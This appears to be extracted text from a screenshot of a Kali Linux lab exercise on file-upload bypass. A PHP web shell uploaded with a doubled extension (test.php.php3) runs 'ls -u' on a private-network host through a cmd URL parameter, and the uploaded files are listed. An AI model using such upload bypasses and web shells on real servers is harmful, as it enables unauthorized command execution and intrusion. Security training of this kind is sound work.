 http://192....cmd=ls%20-u
192.168.56.101/admin/uploads/test.php.php3?cmd=ls -u
测试上传
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Ex
test.php.php3 test.php.jpeg cthulhu.png hacker.png ruby.jpg